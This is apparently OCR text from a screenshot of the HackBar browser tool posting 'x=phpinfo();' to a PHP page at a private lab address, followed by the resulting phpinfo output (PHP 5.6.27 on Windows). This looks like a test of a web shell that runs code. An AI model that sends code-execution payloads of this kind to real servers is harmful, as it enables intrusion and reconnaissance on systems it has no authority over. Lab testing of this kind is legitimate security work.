 192.168.194.147/1.php
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.194.147/1.php
Auto-Pwn
Enable Post Data
x=phpinfo();
PHP Version 5.6.27
System Windows NT
Build Date Oct 14 2016
Compiler MSVC11 (Vis
Architecture x86
Configure Command cscript /nolo
"--disable-n
sdk\oracle\x
\sdk,shared
with-mcryp
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy